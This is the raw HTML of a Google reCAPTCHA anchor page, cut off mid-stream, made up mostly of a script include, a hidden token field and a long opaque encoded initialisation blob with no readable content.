<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eza8KbLSzuf5Hf55N5i7mA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eza8KbLSzuf5Hf55N5i7mA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DqMK7wq/CkcOlCgLCvMKDw73DtGYFwpzCsWHDn8OmQcKHwrLCqMKAZz/Dj0PCucKyKcKmwrzCqEZow6LCs8ODw6NrD8KyNV/CusKCRUN7w6LChAZIeMOgwoFWXMK0w6ZYwqo9w5YSwpQ3asKvw6nCgsKPwrrDvsKfME3DnWbDjUHCkD9RwqDCsyk6acKyw5t6bcKVJz8pDT5SBMOPwpjDmsK2w5jCn8KwWsOWL30xOcKWeHs1wr/DnsOcw7zCkMOnw7wIw4pfJsOkwq3DjgnDu10Qw7Fxw61RwqvCtEUeAXVRwp5Vw6TCq8KEZXc2aMO2w70ABGBRwq9hw5U3I0k2wonCpE/Dp3gqV8KGThfCqsO1EXpiPmfDucOKwqvCryAUXsOvw6rCtzFzC0nDqzXDm28rwpx5MsKRw5zCv8KLCS4yw5LCoxfCjgN0wqwxw4LCumsAfhcnwobCgMK4D8KCEjfCqkTDjsKowpHDjH5LcMKUdXzDvBTCqcO9wp5aWD/CjcKzcxQKOxTDl8Oiwrh3w4LDhMOJw7TCvcOIwrPCuiPCoW0tD0Fbw67Cq8OwMS3Dj8OXwot9wpfDvMO/wpDCgsOcw7bCo8OnwqfCn8KRGMOxV8KrwpzCvkNkw77CpTsudsOuIh02KcO6w59cwqxgw5fDssO4I1p2wrwsdsOZwpJMw6TCoVTCqWLCpXIEwpnCiGJdw5leBHPCrV3DgsO9IcOLfwoxd8KsZcOvPUHDgg/CqcKweArDvcO+wqbCvS0DTsO+ZcOdw64zd8Ouw6HCtB0Nw4DChsOOHS3DrRzCgsKNw5XDngzDolUsXcK+KC7Dh37CqsOaw7s+fcKIUBsmScKaw4fChyLDgMKmGMOUw5HDo8KfwosAXC/[base64]/[base64]/Di0nDssKKw7rCnsOhw5pDb8OfPcKjJiJGAEoyFsKQw6NGwrJEw5kSw7w5w4Rmw7Jzw6/ClMOiIwdWwrNHTz/DnMK4N8KCw63CgcK7CcOuMSTDtCTCusKMcTLCqMKSwoHCm8OGTcO6csOREsKWfyrCoMK6STVkwqNpGMOiw5EpwpnDn8KFLiZFwqQ/W8K7a8KLJw7DuVjDlMKHHcO0e8OdcMKkb1FCw7AYw5R9w6FaZsO5wq3CgXXDrsOlw6vCucKEw5zCvsKuw4nCsMOVw5/DiC9fCUZ2c8KBwp44TlrCpDzDgALCk8KvIcK+w6UpYcKzNMKveMK4VUp2AMOXFAheCzjCig3DthZwNcKlw4TDl8Oyw7Q+FnTDg2YLwr3ChiXCu1wXwo7DrsKYDhTDglXDqsOSMWnDikvCrcKybcOZG8Otw4rDpsKVw4gSw5XCrcKOLxrDrmPDnk3CuBB+wp/DixNWZEw6Q8OpR8Kuw4fDnsOeGcOcwrMJL8OowpHDg8KTw63DjMKGw4TCqDPCkknCsBIwY0vDvSrCigbDuMO6IcKmS0w8Dn7ClMOQKHTDqMOkw53DlcO1H2IMwpTDjErDj8O/w7d9w54fVcKzEMO+M8KWEXPCgR7CtMOMZ0hxw4wqwq0wwqjCuVMbZxRsO8OUwrJmaCPCksKVBMK5A8OOw7FBw6nDggjChF/CqwDDnsKJf8KwBnVHLjNfJMOFNcOjTsKmZjcXw5PCrSzDvMOaYsOWw4rChcOyw6lkUsK/w57Cnz7CosKew7/CiAVpw4tnw5TCosO7w5rCi3jCkTV+wrXChcKiw5cAwofDmzEXwqDCuVlrHsOHGMOHw4dKw7dAw63CnsO/Njx2w7N5w6LCpU3DvlvDh17DtVoCw796VMKkV0nDkjo3X0QmbMKmwr7CtDJFw4/[base64]/w5LCvwbCkCHDjUMhXsKcVQVsw7fCogFwY8OTwpTCqyHDlwwSwol0woMxIwvCrmjDhWfDpE3Dv13DjBnChMODwo4fw4Z2w4DDiE1Cwq0dwpHCtHnCqcK/w4zDhcKrTsKvwqQnJiN3w7DCs8OBw4MPw77CmcK9NA7DqC/Dh2jCjsKmccOfw4t1wqpswr1zw6YGw4sTw4jDp8KxLsOJwrXDpcKqacKNScK9FMKXCsOkw5fCsHMUwrwywrYIwrrDpkbDi2jCnTHDpmfDrgDChQQ3fUYEwrvCoBHDrcKbDzBCKQDDocO4bgjDgwDDsCzClsK+w4zCrcKxLUDDhgxgwoc/w6MfwqRdwrFBTMKOE2VpAFXChsKdw5d7wpwCGMOWwqB9w6LCsWzCmcKyKsKKw4nCmsOpIMKOwrjDocOaUsOgNcK4w57DhcORwoRmw5kUw5vDv308wrfDmS7DrMKJwpJLw4/[base64]/DgVgeJ1wfw5k0wr7DicK2w4wkw4IfesOaZyIoGQkDTWvCvsOyw58Vwr9mw7/DnMOoa8KYU8KYXW7Cnz/CtcOuZQJiIGp9w5JsN1jDk8KSZcK5wovDt3TDj8OYwrvDl8Kcw4/DrTDCpMO3clLDvsOewpfDssKWw6TCuMOuORXCoH/DhMOSw67ClsOXR8Kyw6/[base64]/QX/DncK7QyV4IcOrw70fKycEKsOpw4zDs0XDt8OrbcO1TsOzB8Kew7d2Xgc6DyU7UTFEwqDCqWsxFD98w5Nywocbw7vDvQVxdiJAN23CtcKrw6J+CiM7PMOXw6HDljzDsMO2K2zDpWJHEiYMworCiyINwqEiTGLCv8O/wr3CqBvCjhvDrxkLw7XDlMK3w58kwqBGfRfCuMK1w6DCjMONS8OFXcODwpBUwos9XV3CkcKlwpPDlHMcY1DDrcOtV8K0wqddwo/CqhMaOMKFYcKxQEDDnXxdSDzDrFvCv8KgwrkRacOuasKnw4Y5AsKsIsOzw7jDrXjClcO4w5cqfsOjajctBsOow6bCt8K/w6LCk0V0w4VlwpfCh0s/MGJdw4HDgSnCnAlOcgAjaR9Xw5zCjhN9DVFSWMO3wrs7w4zDk8KJSMO8wq5XCcKpO8KmSXNtw4TDigvDksKBwpbCkXnDuwzCsDAXfg4saz5oV8K3wphEwrpwFhIew5fCiDlnw5PCiXFqwo8ZfEnChUAAw4nCkMKEw65DDmHCsE7DhcK4PcK6woDDglw/HsO8wpPDgcK0aUA2wpLDqsO+bsOWwpzDuTTDi18YRsKkw6vDvMOqI8Krwo9RwoYwVkXDtcKyERk/[base64]/DnmdyMMK6IxvCqlfCo3kiwp/ClMKAMkp+w57DrxHCn8OVbMKNw5FKwp4Bw5MdScODTMO/[base64]/[base64]/PMOKwrTCisO5c8K9w6oFF8Khwq48wprCrcK7dD4cw74Lw6Alwpoqw6/CpcKWScKmw5NnVQHDp2svw6BIQycXw64ewqTCsMK6wr7ClMKRwr8RwrhhT2zDtsKVw5PDlG3CmsO4MMKLw6XCgsKhbsKWF8OiYyvDv8KUWHXDncKkL8ObdVbCkMO7Z8Kcw5lVX8Khw6bCqG9zwooZfxMywpzDs2/DvcKXwq/DosKfH1pTwqTDmMOZwpHCpXrCozdZwrR2eMK7YsOIwqrCp8KKwqPCq2rCtMOmLsKhJsKQwpDDjWteSmN0W8Kob8KGAcKMwoLCgsORw4lew6Nvw53CrggGwqXCgUXDjCfCmUDCtkY6w73DhMOQMMK+woArSzQiwr3CpsKjMl/Cv3JQwrUww4JTHcK3cmkEbcKsaUPCjCsmwqkvwqrCu8OuUcKhZcOxwoNtwqjCpsK/Z8O1d8OqcsO6PGI5w4HChMOGdVjCpl3DhcOaQhocKzwgOlzCmsODOsKYw4ByAMOkw4sZQ1TChA/ClSjCj3DCu8OGQjfDn8KZLMK7w6l5XcK2AE7Cr8KkbgkBdsKaYzBgw4JHSMK+QHbDnMKrwrXDhS5rcMOMRC8ew70Nw7HDkMKFAcKIecKIw5ZawoPCk8KCw5/DhlcjLcOOwppFwqTDsncQw6bDkhTCuMKrwqA/[base64]/eh7Dq3VXPsOzwqvDhxMQFEYjXQPDjhfDhUEPw7cvKWXDoSDDj1FFZsOUw7zCkWnCgsOiHG1Yw406e09hwrvDk8Okw5p+woQHwrkcwoLDuzNObkzCkFp/ZMKSAsKlwqTDoCfChi/CliM9fsOwwqZ7Lh7CkcOGwrLCqCrCscOyw4LDjltZBifDhD7DssK2wqBWw5LDsmhNwp7DtFIew6bDgA4aNcKbWcKLPcKDwrR/w7fDuMONGCXDigvDsRvCjmTDkR/DmmrCmRjCvMK3NMOXPcKABsKMB2jCv10fwpXCn2spIXoRNl/DhmPCrSzCisKfUmBnwoZuwpxxw7LDjsO8fGU4w7PCgcK4wpDDhsK/wrLDkcOfUULCgiMyC8KSwrPDjgMLwr1fTjbCih1Uw5DCqcKkXSbCnsKlWcO+w5vDihcXKMO/wp7CoxxqM8OIwo4iw6BXw6PDvy/[base64]/KRfCnyEmMMKZw7sTwrrCqzJNwoXDjCrDicOSwrrDvcOnw6zCucK5wqgQRMOhDzrCq8OAMcK2YMKOwpIFw5fCml4wwrDDq2lowpzDgmNsIxXDjmLChcK3wo7Dk8Kpw6N4GgJQw4/[base64]/Ck8KfwonDsG7DhsKBw4BkwrJRwo1BeMOew5xWw6rCjDpWIUbDssO0w5Y9bxkXw5zDvTDCv8O8w5IEwqfCthfChTg/e0/CggrDuH51b0jDlh/DjcKvwqDCj8OWw4YsdcOMYcONw7TCjDjCn13CqRPDoD3CuUrCn8KjwqBQwqpowrd4RgbDkcOKwp3Dp8KMw53CkkTDicK2w79HGykvwpk7w44wSg3CisKCw7Yow5pJMxbDo8KEYMK7Nn0BwqlzFRzCnMKPwqvDvMOYWF/DghzCuMOeUcKrAMKfw4TCpsKDIx4RwozCosKNU8KEWA3CvHzCncO+wr8ED1TCnSLClsOowpvDmUYiN8O9wp0Dw7sbwog1eRZnJAlIw4nDr0Q5K8KOw7Mewolbw6vCiMKqw53Dt1E5wr9WwoJmVBF9woEGw4c9wqbDm0pMw5nCjcK5w6NQWMOjZ8OAwrQYwqDCig/DiMOVw53Dl8KkwqghYsO7w7ohYcOcw6zDvMKuwp4HQsKkwqN8wonCrnDCvMK1w6FfK8KDenhHwpLCr8K6RsKXY1kvXsKxw4lJVcKgf8KWw6VRdAwaWcKmBMK5wrYgEMOrYcK0w4MNw6XDtizDmsO9wpbCt0bDvsOJJWPDu8OhCsKqP8Kkw4/DqxsvMsKVwpLDiMKxOMOvwqADw5bClg4Rw4EYasKcwpXCksO8HsO8RWTCv24ScGBFTifDmR3CiMKxPFMcwqHDknF/wqHDnMKHw7XCvcO4GWvConvDix7CrGdgA8KEIxgiwoTCqsOqNcOXGmUDacKiw6Yaw5zDtcOid8KpV3XDjBXDvcKbN8O0BcKgw5gSwqHDjjI/Z8Kqw6wRwrdVwoldw5pjw7QIwp7Dj8KAcU3DoGVVYDzCvnHCmRc0XyIfwo0uwrfDpMObwrAkacKzNlJHMMOSNMKJVcK8w5hpwplKd8KHAFlKwpjCmcOBwr/[base64]/Ch8KZDMO0HsK1wqESZMKxPcKfwo8GNAFvNRBNwo/DrWPCsH0CF8O5WW7DicKtAGXChsKDHcOAw6VCBE/CpBUsdz3Dm3FqwpJQw4PDomYUw5EZJcOvfVA0GcOaw4sNwoFkVB8QXMOww40WcMKzY8KHJcO2YBPCnMOIw4dBw5jDt8O3w5TDr8OZaiDDqMK2K8OmLcKAGl3DrCPDssK+wofCvcOzw7ZTwqDDosOWw6DCssO5VHNMGcK5wqNLw5LCjHBxJW/DiU1UQsO8w5/Cq8OTw5Y2B8KGGsOURsKgw4rCmANmE8OUw6fDonnDpsKQSGIFw77Dp1BxQMOcJx3DrMKmw4kFw5FAwrXClkdUw4rDlMOBw4HDlldEwqrDl8KBJmFFwofCvsKnX8Kawoh1Ym58wpsOwrzDjjEmwqLCgSF9XzvDqQ/Crz/CkMKXDcKvwpJpa3vCuD/CrVzCnhvDiQY+wqIPw7lSw6nCjzzCihjCucOnPmvCjGnDh8OoL8KZCBZaD3jDnncwwq7CtcK6w7nClsOjwrTDsD/CtFLDlDTDrRLDk8KodMKAwogOwpJ4c0dXwq7Ci0dvw78oCHZxw4tjK8KNCxDCsQETwpAIO8OiDMKswpxCw4TDn8OWJcOtI8KCXklww4fClcKaRwIbf8KwwotrwofDhyDCsE/[base64]/[base64]/[base64]/Ci2DCrg84HMOrKx5VNsKJE8Kxw5LDicKWdXlDw7nDp8KMwplFw7PDmMKjQX/[base64]/DMKSUCoHTMOEwpZFUwQKcTjClsOlw7YQw4vDqwnDgA1FUnlnwqRwwq/DqMONwqYzwo/DrhPCr8OhI8OJw5/[base64]/[base64]/[base64]/DtzrChxPDtQDDgsODCMORwonCt8K1wobDmsOuwq3DikA/dsO+Q1bCrRlzw7nDr0ZTw4M/DV7ChE3CrFXChsOcP8OgK8ObGsOQaBlRLlEqwrhXA8KAwqHCimUqw5ksw53DgMOWSsOFw4Jvw53Dtj/CvGE2JwHDhUvChD8dw7dkwqx0en7DhMOSwo7CgMKIw6sOw6nDt8Oyw6RCwqssScOibcOWT8KmdMOcw4jCisOswoTDqsK9Inw9Dnp6wp3CscKZIQTDlld9KsKnIMOpw6/DsMKIEMOwA8KHwovDv8OAwofDsMOIKxdow6dMw6k8CMOUQcOAbsOMwpZgM8OuMWPDunvDpsKOwolSXXLCrBLDgcK4RsOXXcO1EMO6w4dCAcKtZDs0WXfDjjXCh8Kgw6tVOGPDrQlBbSJqcxBBO8Olwr/CrsO4ScK5YXduNEfDr8KwTsOfLcOfwokDAsKvwrBZNMO9wpFyClgEaVNZclg1EsKhG3zCmXrCggM4w5lZwrjCqsO/CXwpw5ZqWcKww6DCo8Kjw7LDiMOxw5bDicOrLMOYwosRw4TCh2TDhcKHbcO0ecOLZgTDvU9kwqYacMOBw7LDrXFZw7g6QsKHUgDDucOowp1Vwr/[base64]/DMOIYcKqRFzDuMOsPEIuewLDskDDt8O5w7gmwozDrMOmwoYNw6hqw4HDlVzCrcKKXUrCk2/ChWUSw6PDosK1w4lFY8KIw6DChFU8w57CssKAwqBUw7jDrj82K8OVS3vDtcK1G8KIw6Qaw5luQ3XDusOZOC3Cizxqwq5rEMOvwqPDpH7ClMKLwpUJw7bDkyVpwocdw4rCpDPDunbCusKfw4fCkXzDj8KpwrbDssOhwoQ7wrLDsVZlDEdmwqJgQcKMWsOnLMOlwrZXeg/CgyDDhSPDgsKVdnfDqsK+woTCpiMCw7rCiMOpFgvCkFNgeMKjeCnDp04mPVVSKsOjEnMUQw/Dq2nDtBnDu8K0wqDDksK8R8KdBE/CscOwVEhHQcKpw5ZmMCPDm0ISAsKQw7HCq8OyRcOTw53CnyPDvcK3w70KwrrCuizDo8OIwpdEwpcgw5zDjcKNMcOTw5FfwqnCj1vDhCU7w4LCmR7DpzDDgsO/U8OWbMKvW2hswoQWw5snwpjDtzdtQCQewrxABMK2EGArwofClVMGWBnCkcOoYcOXwr5BwrLCpcKyaMKMw4LDrcOJeS3DlMORecOiw5jDmEpgwqtww47Ct8K7S0QpwqLCvj0Cw7/Cmn3CuUN6UGrCscK3w7zCnx9Mw4jDtMK8Bn5bw4vDhSI1wrLClUgGw67DhMKWUcK4wpJuw6EoR8OzDjzDmsKZbMKiSRfDplFoDUl3IHPDl2liW1DDjcOEXQkfwoVawocyXHQ2N8K2wpbCunvDgsKiRg/DvMKjOHVLwqYXwqA3dcKQUsKkw6suwoXCscOQw4cAwqhvwro1BynDkEnCu8KFChRvwrrCjCrCh8OZwrwCLsODw6jCr38PcsK+fE7CisOlDsOJw4B/w6kqwphZw6s/[base64]/[base64]/DtMKjYcOjwqHDoUdEN8OZw6XCvsKeF8O9w7nCrsOJMcKFwq8+w55DbRA3fsOIXMKTwqtxw4UUwoB/[base64]/AcKww4XDvhMdLg4/wp3DhMOCdGTDnMKvw5t+UMOcw7EcwojCtQDCjMOsf15ONSp5YsKnWlwiwo/CjCvDgi/ChXTChMKsw4bCglhTVTAHw7vDnGpywopjw6IBGMO8djfDvsKcCcOmw68JTcOVw6zDncKxYGTChMKewqRfw6TCk8O7TgYIGMK/wpfDhsKAwrgiNXlcDRFDwprCtMKjwoTDncKec8OwGsKZw4fDqcOGC0tBwog4w5piegxew6vCm2HClBFtKsOMw7ppYU8uwr3Do8K9HFDCqnMKJWBfSsOsP8KswqXDhcK0w7EgJ8KRwqLDosOJw6k6A2VyXMOxw4U0BsKVKgvDvXfCt19TVcOEw5/ChH45bCMowqTDhE1VwrfCmXEdQyYhDsOcBA91w5fDtkTCpsK8JMKgw5nCpDoRwqZyJVIhc3/[base64]/[base64]/CrEXDl8KaaMKMw4XClsK8PMK9w63CjiV6wrAfLsKBw5ctwpBjwpfDtcKyPMKrw7hIwrQHAgnDk8OzwpTDukcdw5TDs8OgF8KSwqI7wp7CnlzDnsKsw5DCiMKbMFjDpD/DjMO1w4ZmwrfDsMKDwrNUw4EaJ1PDhUXCvHfCvsOuOsKDw6AHMBLDssOlw7RHAzDDqcKTwqHDsADCncOfw7bDiMOFa0p0UcKsJSXCm8Onw6I9HsK7w45LwpkAw5bClsOZQE/[base64]/Dq8KMLn44w48xJMORCF7DosK+w4BKw4vCnMOnFsOJwozCq2QXwprCp8Ozw794JxBtwrbDisKUQixib2vDlMOuwrDDgxVYN8KXwpPCtsO8w7LCgcOANy7DmU3DnMO/NsOcw4hsa0sOYznDg1s7wp/DtnJyUMOswpzCmcO8ewk9wpQEwq/DuwDDpkkLwrsERMOKDDxgw4LDsnDCjDtsRWjDmTh0SMKKHMOkwoXDl28PwrtSZcOqw7HCicKXHMK3w5bDtsKpw7Njw5U8SsKSwo3Dk8KuOztNS8O/[base64]/egoyR8KEWcKoesKUVnFWwrrDlGwkw7kFbBTCu8Omwr0fe0Viw6A/wqTDiMK2fMK6LCVpe1PDg8KLUMOLR8OrS10VM0/DrcKcb8Ohw4XDkCjCiFBeZVTDvxsMJ1Avw5DDjRXDoDPDiH/CrsOMwpTDpsOqN8OYAcOfwpIua3JbOMKyw5TCosOkdMO3cHAlHsKMw4ZLwqzCsXpMwq3DncOWwpYWwqhWw5/CuBHDqGLCph/CpcK7TcORcSVPworDhkXDswsKW0TCmADCtMOjwqDDj8O4T2JRwpnDicKoXHTClMOmwqtWw5BUW8KeL8OJesK3wotPScO5w7NxwoPDjUVTChNrFcOCw7h+KsOIb3wgKXx9U8KzTcKtwrNYw5MAwoNbVcOXGsKrM8OOe0/[base64]/ClAfCusOTacOLFkMlBFt3ZsOqw7YzQMOlwr8hwqAlfHUDwp3DqGlbwpTDrmbDnMKfB8KkwpxpZ8KYG8O/Q8KhwpXDqXQlwqfChcOxw4Yfw5rDk8KRw6TCtlDCtMOIw6s4Em3DocO+RjVOJMKFw4MGw5koJgpEwqg6wppTGhrCmxQTHsKZD8OpecKFwo8Fw7YwwpTDukpdYk3DkXM/w6BxDQ0CPMOaw7vDpCYWfE/Ch2rClsOnEMOFw5XDmcO8Sx4rJiFSQhrDimvCkGLDhB4Zw45bw4x6wpxWVkIdEcKpLxZHwrdzEiHDlsKyG3vDscOSSMKeN8OCwqjDo8Ohw7sUw5EQwqgkdsOESsKXw5vDv8O9wowxJsKJw5JGw6LCpcOXP8Owwr1PwrURU2BsBBgwwoLCt8K/SMKnw5Y8w6HDg8KZOsO7w5TCiCPCminDuEokwqQAGcOEwoLDkMKOw4PDizzDtgchB8KZYj5Awo3Dj8Kue8KGw6hOw6Utwq3Dt3rCp8O9MsOTSHRlwoRlw7knZ3I0wrJaw6TCtkk1w596dMOIwrvDr8O7wpUvQcOOSUppwqoyHcO6wpfDkUbDmGQlPylkwr4Dwp/[base64]/w5jDhF5dw5vDl8OOwr7DtcKXenvDrsKiwqxXw7EVwrrDksOWw6VVw4wvOQNwScOpIDPCsT/CrMOkCsK7CcKcw7zDocOPD8OEw5NbNsOUEE3Crjosw70qQsOVecKkbVEaw6YSIcK9H3fDiMKyBg7DvMKYDsOjXlrCglovBSfChDnDvHpENsOSYjwlw7jDkA3DrcOTwq8Zw6RVwo/Dn8ONw6tSdUrDrcODwrDDrXLDicKjZsK8w5vDmUjCsB/DjMKow7vDsj9AMcKqP2HCiQvDq8Kzw7zCkRM0WXzCiSvDmMK8F8KSw4jCpjzDplbCnwg7w4DCucOoCkHChCU8UzjDrsOce8KOIHbDpQ/DtMKHVsKkHMO8w7DCqkdsw6LDk8KuNw8Zw53DmiLDpG4VwodWwq3CqE0gYF/ChBHCtDoYEm/DvS/DhA/[base64]/DkifChsK2ZjjCoFbDhDM6MDfDtsK3bGJRw7zDsHbDhBbDnX11w4LCksO4wpfDmXZTwroya8OuCsOow4PCpMOLTsKqZ8OswpfDtsKdDcO7P8OmLsOAwqLCpsK/w60Cw5DDuQwbw4ZLwqZew4YFwpLChDTDqx7CiMOowo7CnG85woXDisOZH0xPwovDkWTCqDXDt3nDtkhswoMQwqQHwq5yNyBDRnp4FsOgH8OawokOw5vCjFJrMAYrw5/CuMOQGsOCfmFYwrrDi8Kxw7bDtMOUwr0Mw4zDksOBJ8KXwqLChsO8dCkCw6jClSjCvh3CpwvCkSXCqTHCoX4Yd08xwqJgwqzDhWJkwpvCp8OWw4rCr8OVw6QFwooDR8OswqZ9dFgrwqUhCcOHwos/w6YSWiMAw5gbJgDCkMOYZD16wobCoyrDksONw5LDu8KPwpbCmMKmMcKac8KvwpsdcAd1JgzCq8K3f8OLH8KmLcKgw6/CghbCijnDoFdaYXZRQ8KUdA/DsD/[base64]/DscOdTsK5NQzCvjFCwpHCscOrwqjDhsKKOzrCh1MzwrfCtcKawrp+ehTDgycEw4tQwoPDnh4/MMO4SDzDpcK3wrkgfTV8NsOOwpwRwozDlMORwrZkwobDnwJow49qHMKoXMOcwogTw7PDkcKnwq7CqkR6fRPDllhSCsOsw77Cvn14D8K/MsKuwrDDnFZQD1jDu8KjW3nCsXoRcsOyw4/[base64]/[base64]/w5/DoSzCoWLCtjzDvMK2w6w0w4rDrMKkUDzCqnXDuT9oEzzDjMORwq/CssOQR8KFwrMbwoDDhQYFw7TCll9bTMKmw4fCtsKkOcK8wrI0wp7ClMODRMKYwr/CjCHCncONEURaFyVYw5nCpznCg8Kxw7pUw7nCiMK9wp/CocKww60FHC56wrxWwqdvKB0QTcKCLFHCpTt8eMO7wrw5w4RWwqHCuSLCvMKSH0PDucKvwp59w4FuA8Krwr/Cv3cuOMKewp8YdWnDsBhvwpvDiCbCisKvWcKRF8OAHsKdw4oGwoHDpsOMJsOpw5LCgsOBbSY/w4MIw77DgcOPD8Okwq58wpjDlcKrwrQjRgLCtsKhUcOJOcOqQmJbw5xVe2wcwqvCncKHwrZ7WsKEXMOJJsKBw6PDomrCuxdRw7rDqsOcw7/DsRnCgElHw6URR2rCjwZzWsOhw49Ow7/ChsKVPTgyIMKXEsOKwqrCg8K4w4nCgcKrLyDDsMKSGcKJw67CrTDCqsKRXExUwoBPwrnDu8KIw4kXIcKKOFnCl8Kzw6/Ck3vDmcKRccOxwq8CdBcyUgt2ay1qwpnDlsK1R2Vrw77DrgY8woZIZsK2w5zCjMKiw7vCr2IMVwsDWgJJGkRlw6TCmA4EBsOPw70gw6/DqDVvV8OKJcK+ccKiwpfCpMO3XThaWEPDuz0yEMO9VHvCmh5Hw6vDscOfc8KowqHDsGvCoMK/[base64]/w6rDg8KMw7Z+cTQawo/CtAbCgQfDi8O7wr0kCMOXNFhkw7N8EMKNwr4gOMO8w7l9wq/[base64]/[base64]/DtgVVw7HDiUXCrCxMwozCrnAKGRnCplBSw7rCl3/ClcKXwq4afMKswoB8dC3DiDzDg30EJcKYw7FtbsO7I0s0LhMlKSzClnxfMcO2HcOUwqANMklTwpgUwrfCkVRyGcOIVsKKci7DrTRGUcOew43CucOvHMOWw7JRw73DrRs4EHkUGcO5E13Cs8Okw7sJF8O/[base64]/wqlFw5wPw6fCq8KwZCxtF0TDjRYXwoHDlV1Zw5zDhMKMH8KbAiHDnMOoS07DtzMIfH/DosKCw7ofd8Oqwok9wr52w7VZwprDosKpUMONwqUJw44WRcKvAMKDw73DrMKPJHFYw7TDnnV/[base64]/DtMKWa8OGPMKseBJKOx1sEDTCpMKUw6jCpwjDrMKdwpJFYsOJwpFrBMKzUsOmMMOYIEvDhg3DrcKoN1TDhcKxFWU4UMKRCRZDUsOtPT3DrMKZw7MMw5/CpsKvwqE/w6kpw5LDv2vDtjvCoMKADcOxDRXCucK6MWnCjsK3NsOJw6AUw4dEWjMdw5oUET7CrcKEw43Dm1dPwoxiTMKdYMObP8OFw4wNMhYuw6bDt8K/XsKnw7PDs8KEQ0lrOMKXw77DrsKUwq/CgcKXCgLCq8OGw6rCoWPDnynDnCU5ThvDqMOlwqIlMMKWw5JDasOmZMOXw6sSE0jCpVnDiUnCkmjCiMO+QTrCgSYNw6/CszLCg8OXWlJpwo/DocO9w752wrJtNCsoaRl8c8KKw5tIwqoew7DDrXJxw6pewqhswqAxw5DCgsK/CcKcA1xhW8Kyw4MAbcOPw4HDmcOfw7kDE8Kdw4RqCgFAb8OmeWXDtsKTwqB3w7BEw5LDv8ODUMKfKnXDl8OkwqoMaMO/VQZwA8OCeglTYW9/K8KSQlLDgzXCjyIoDUbCrzUowpRnwp0PworCsMKlwp/[base64]/CisKpVUd1wpLCgEsJw6rCkAXDsMKqwodKBcK1wqJWYsOjLA/DqzBAwoESw40WwqHCqTvDrsKwKnvDpS7DigzDk3TCmlh3w6EjdVHDvFHCom9SDcKIw7XDnsK5ITvDvGJaw7LDtMONwo1cbnTDqsKrVMK+A8Oswrd9OxDCqMKeaR/DocKyIFtZbsO8w5jChDDCrMKDw5XCv33CjgNdw67Dq8KaasK0w7TCqsKsw53CvVnDtSAuE8O+FULCoGDDq20nQsK7CTMlw5t8F3F3LcObwofCmcKgZ8Oww7fDlUBewoQswqPDmS3DnMKZwpxsw5jDtk7Duz/DkmBcXcK9KmrClVPDsx/[base64]/CgHJQVCLCpMK6McKcw4dbSChOCCAzYsKkw7xWFcOcd8KlWz9Iw5LDrMKawqQkP2PCiD3CisKHFCFSbsK+ERvCq13CkT9tazMOwq3CjMKjwovCtUXDlsOTwpcAOcK3w43CrmbCq8OMTcKLw4dFKMOZwojCoFvDgi3DicK5wqDCrkbDtcKsWsK7w6/CjTImOsKzwppgMMOYdRlRacKrw5k6wrpAw4PDlUYEwpbDvltEalk+LMK0IjcfEQXDjFxVYRZSIQopaifChxPDvxPCshHCtMKwECHDiSbDjylAw5fDrAAMwoIqw4jDu1/Dlnt5f1zCvjQmwrDDpj3Dk8OUXz3DoHZowpB4K2XCuMKsw6x5w4PCvkwABQQLwq0tX8OPMSbCqcO0w54kbsKCNMKnw5Mdwrx4w7pYw6TCjMOedTnCiUPCtsOwTcOBw7kzw43Dj8Odw5/DrVXDhnLDpmADP8K4w6lmwqYBwpBXVMODAcOgwprDgcOoRQLCmULDt8OCw67Cs2DCoMK6woB5wpZfwqBgwrxPasO/[base64]/wpREw6N+JsKtwqDDiMK7L8K3wqnClwvCkcK/wo3CiMKdX1jCiMOnw6Y0w5kfw7EJwpw/w5LDqAfDhsKLwp/DisKNwpnCgsOaw5FuwrfDqnnDl2o7wpDDqy7CocO+KBtnejrDplHCjm0QL1tow67CvcK1wo7DmsKbNMOqIiYkw7Mkw4RWw5TCrsKOw5lgSsOYZVcqFcOmw5czw6wDZhxQw5M4TsOZw7xYwqHDvMKCw7w7wprDgsOCZ8OrKMKUGMK/w5fDhsKLw6MDOQEFdkIGTMKVw47DpsK1woXCpsO3wolHwrYIFFUDaizCjSZ9w40BE8Oww4HCsSrDmsKDex7ClsKZwrLCmMKOD8KLw6TDr8OPw4rCslbCqVQMwpnCtsO0wpA8w70cwqnCsMO4w5gjVcK8bcOWGsK1w4/CuyAPSHEQw6LDvDs3w4DChMOZw4hBC8O7w4lgw4DCpMKwwrpTwq4vEwVcKMKpw4xBwrk6UVfDi8KlGhkkw7MnC0nCt8KZw5JFecKawrLDjDcqwpN0w6LCvn7Dt31Nw4/DgVkQMUNJIStrU8KjwrEMw4YbB8OuwooOwp5ZOCnCncKjw5Zlw5F+KcOXw5vCgyQDwp/CpU3DugUMIykKwr1TaMKQX8KIwoAvwqwxLcK5wq/CpGfCs27DtMOdwp7CrcOUeybDlgrCgyxow6kkw6ZccCh5wrbDucKpOnVQVsO8w6p9GCcjw55/Gy3DsXpfVMO7wqt0wqEfCcONasO3ciEyw5rCsz1SBysLRMOgw4U6aMK5w7rCk3MCwp3CtcOfw5Npw4pBwp3CrMKRwoPDlMOpFm/Dt8K6wrRcw7l3woh+w6sIY8KSd8OOw64Zw4M+IgTCjE/DosKnbsOQSA1CwpQgZcOFcF7CoAohbcOLAsKpeMKhYMO0w4LDm8KBw4PCjsK7ZsO5N8OPwonCgwY4wrvDhTLCs8KQSkrCmAhfFcOwV8OGwpjDug4mQ8KGE8O3wqJQYsKvXj4HfS7DlDZNwp/CvsKFw7ZZw5kGIlY8DRnCpBPDmsKdw7p7Q25sw6vDvBfDjgNYUSxYQ8OXwpIXCy9CLsO4w4XDusOGfcKCw7dfHmUdUsOqw6txRcK3w4zCkcKPHcKrH3MjwoLDqSjDrcOLLnvDscO5TjINwr/DsyLDpU/DviAOwqNnwpMdw6BlwrTCrxfCvTTDlB1fw7Ubw4JbwpfCn8Kjwq7Cm8O1R3zDi8OLbXIpw79Rwr5FwoJFw6URFGxbw5DDr8Ouw6LCjsKEwp5tbEBCwqV1RnzCksOQwr7Cq8KzwoIGw6A4G1pgDzQ3S0JSw6ZswpzCncONwq7CtlXDksKuw4jChl5Nw781w7pQw7jDvh/[base64]/D